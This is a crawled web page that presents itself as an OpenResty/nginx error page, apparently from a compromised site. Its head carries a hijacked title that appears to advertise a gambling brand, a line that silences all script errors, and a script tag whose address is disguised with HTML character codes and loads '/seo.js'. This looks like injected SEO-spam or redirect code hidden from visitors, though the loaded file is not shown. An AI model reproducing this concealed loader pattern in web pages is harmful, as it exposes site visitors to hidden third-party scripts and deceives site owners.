

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.tianbingvip.com/zhsh.asp?id=167
body_size: 93584
content:
<!DOCTYPE html>
<html lang="en">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
  <meta content="text/html;charset=utf-8" http-equiv="Content-Type">
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
  <title>中国·太阳集团tyc9728(股份)有限公司-官方网站</title>
  <style>
    :root {
      --main-bg-color: #fee340;
      --secondary-bg-color: #f1f3f4;
      --main-text-color: #032944;
      --secondary-text-color: #333;
    }
    * {padding: 0; margin: 0;}
    html,body {font-size: 14px; font-family: Lato, sans-serif}
    body {text-align: center; background: var(--secondary-bg-color);}
    ul {list-style: none;}
    .flex {display: flex; display: -moz-box; display: -webkit-flex; display: -moz-flex; display: -ms-flexbox;}
    .justify-content-center {-webkit-box-pack: center; -ms-justify-content: center; -moz-justify-content: center; -o-justify-content: center; -webkit-justify-content: center; justify-content: center;}
    .align-items-center {-webkit-box-align: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; -o-align-items: center; align-items: center;}
    .text-decoration-no {text-decoration: none !important;}
    ul li, .products-list a {display: inline-block;}
    .main-theme {background: var(--main-bg-color); color: var(--secondary-text-color);}
    .light-theme {background: var(--secondary-bg-color);}
    .white-theme {background: var(--secondary-bg-color); color: var(--main-text-color);}
    .main-theme a {color: #c93030; text-decoration: underline;}
    section {max-width: 1200px; margin: 0 auto; padding: 2.14rem; box-sizing: border-box;}
    section h1 {font-size: 3rem; margin-bottom: 16px;}
    section h2 {font-size: 1.8rem; margin-bottom: 16px;}
    section p {line-height: 1.5; font-size: 1.3rem;}
    .main {position: relative;}
    .products-list {margin-top: 20px;}
    .products-list a {background: #fff; color: var(--main-text-color); padding: 10px 15px; border-radius: 4px; margin-left: 40px; min-width: 185px;}
    .products-list a:first-child {margin-left: 0;}
    .products img {width: 40px; height: 40px;}
    .products h3 {font-size: 1.15rem; font-weight: normal; margin: 4px 0;}
    .products a p {font-size: 0.92rem;}
    .social a {border-radius: 10px; background-color: var(--main-text-color); box-shadow: rgb(0 0 0 / 10%) -2px 2px 2px 1px; color: #fff; border: none; padding: 6px 0; line-height: 24px; min-width: 250px; text-align: center; font-size: 1.1rem;}
    .social a img, .social a svg {width: 16px; height: 16px; vertical-align: middle; margin-right: 5px;}
    .social li {margin-left: 40px;}
    .social li:first-child {margin-left: 0;}
    .blogs {position: relative; margin-bottom: 20px; padding-left: 10px; padding-right: 10px;}
    .blogs .title {margin-bottom: 30px; color: var(--main-text-color); font-size: 1.5rem;}
    .blogs .swiper-wrapper {margin: 0 0 10px;}
    .blogs-slider .swiper-slide {width: 20%; display: inline-block; vertical-align: top; margin-right: 40px; }
    .blogs-slider .swiper-slide:last-child {margin-right: 0 !important;}
    .blogs-slider .img-wrapper {font-size: 0; border-radius: 4px; margin-bottom: 10px; overflow: hidden; border: 2px solid #fff;}
    .blogs-slider img {width: 100%; height: 120px; border-radius: 4px; -webkit-user-select: none; -ms-user-select: none; user-select: none; object-fit: cover;}
    .blogs-slider p {font-size: 0.95rem; color: var(--main-text-color);}
    @media screen and (min-width: 1200px) {
      .blogs .swiper-wrapper {-webkit-box-pack: justify; -ms-justify-content: space-between; -moz-justify-content: space-between; -o-justify-content: space-between; -webkit-justify-content: space-between; -webkit-justify-content: space-between; justify-content: space-between;}
    }
    @media screen and (max-width: 1200px) {
      .blogs {padding-left: 20px; padding-right: 20px;}
      .blogs-slider .swiper-slide {margin-right: 20px; margin-bottom: 20px;}
    }
    @media screen and (max-width: 768px) {
      html,body {font-size: 12px}
      .social li {margin-left: 0; margin-bottom: 10px;}
      .social li:last-child {margin-bottom: 0;}
      .products-list a {margin-left: 0; margin-bottom: 10px;}
      .products-list a:last-child {margin-bottom: 0;}
      .blogs {padding-left: 10px; padding-right: 10px; margin-bottom: 0; }
      .blogs .swiper-wrapper {justify-content: center; -webkit-flex-wrap: wrap; -moz-flex-wrap: wrap; -o-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap;}
      .blogs-slider .swiper-slide {width: 30%; margin-right: 3.3%; }
      .blogs-slider .swiper-slide:nth-child(3n) {width: 30%; margin-right: 0; }
    }
    @media screen and (max-width: 540px) {
      .blogs-slider img {height: 100px;}
    }
  </style>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://tianbingvip.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<body>
<section class="main main-theme">
  <h1>An error occurred.</h1>
  <p>Sorry, the page you are looking for is currently unavailable. Please try again later.</p>
  <p>If you are the system administrator of this resource then you should check the <a href="http://nginx.org/r/error_log">error log</a> for details.</p>
  <p>Commercial support is available at <a href="https://openresty.com/">openresty.com</a>.</p>
</section>
<section class="social white-theme">
  <ul>
    <li>
      <a class="text-decoration-no flex justify-content-center align-items-center" href="https://www.youtube.com/channel/UCXVmwF-UCScv2ftsGoMqxhw">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#fff" class="bi bi-youtube" viewBox="0 0 16 16">
          <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.007 2.007 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.007 2.007 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31.4 31.4 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.007 2.007 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A99.788 99.788 0 0 1 7.858 2h.193zM6.4 5.209v4.818l4.157-2.408L6.4 5.209z"/>
        </svg>
        OpenResty YouTube Channel
      </a>
    </li>
    <li>
      <a class="text-decoration-no flex justify-content-center align-items-center" href="https://blog.openresty.com/?src=oss_index">
        <img src="[data-uri]" alt="OpenResty YouTube Channel" style="margin-top: -3px" />
        OpenResty Blog
      </a>
    </li>
  </ul>
</section>
<section class="products main-theme">
  <h2>OpenResty Inc. Products</h2>
  <p>We solve your unique and complex web problems with our layers of solutions and expertise from over a decade of experience.</p>
  <div class="products-list">
    <a class="text-decoration-no" href="https://openresty.com/en/xray/?src=oss_50x">
      <img src="[data-uri]" alt="OpenResty XRay" />
      <h3>OpenResty XRay</h3>
      <p>Troubleshooting and profiling tool</p>
    </a>
    <a class="text-decoration-no" href="https://openresty.com/en/edge/?src=oss_50x">
      <img src="[data-uri]" alt="OpenResty Edge" />
      <h3>OpenResty Edge</h3>
      <p>Modern web application server</p>
    </a>
  </div>
</section>
<section class="blogs light-theme">
  <h2 class="title">OpenResty's Official Blog for Technologies & Products.</h2>
  <div class="blogs-slider swiper-container">
    <div class="swiper-wrapper flex">
      <div class="swiper-slide">
        <a class="text-decoration-no" href="https://blog.openresty.com/en/xray-azure/?src=oss_50x">
          <div class="img-wrapper">
            <img src="[data-uri]" />
          </div>
          <p>How to deploy the on-premises version of OpenResty XRay on Microsoft's Azure cloud</p>
        </a>
      </div>
      <div class="swiper-slide">
        <a class="text-decoration-no" href="https://blog.openresty.com/en/ysql-count-ngx-reqs/?src=oss_50x">
          <div class="img-wrapper">
            <img src="[data-uri]" />
          </div>
          <p>Real-Time Request Counting against Nginx Processes via YSQL</p>
        </a>
      </div>
      <div class="swiper-slide">
        <a class="text-decoration-no" href="https://blog.openresty.com/en/edge-enable-waf/?src=oss_50x">
          <div class="img-wrapper">
            <img src="[data-uri]" />
          </div>
          <p>High-Performance Web Application Firewall (WAF) in OpenResty Edge</p>
        </a>
      </div>
      <div class="swiper-slide">
        <a class="text-decoration-no" href="https://blog.openresty.com/en/edge-edgelang/?src=oss_50x">
          <div class="img-wrapper">
            <img src="[data-uri]" />
          </div>
          <p>The EdgeLang DSL in OpenResty Edge</p>
        </a>
      </div>
      <div class="swiper-slide">
        <a class="text-decoration-no" href="https://blog.openresty.com/en/edge-upstream-real-ip/?src=oss_50x">
          <div class="img-wrapper">
            <img src="[data-uri]" />
          </div>
          <p>How to pass the real client IP addresses to backend servers via special request headers</p>
        </a>
      </div>
    </div>
  </div>
</section>
</body>
</html>
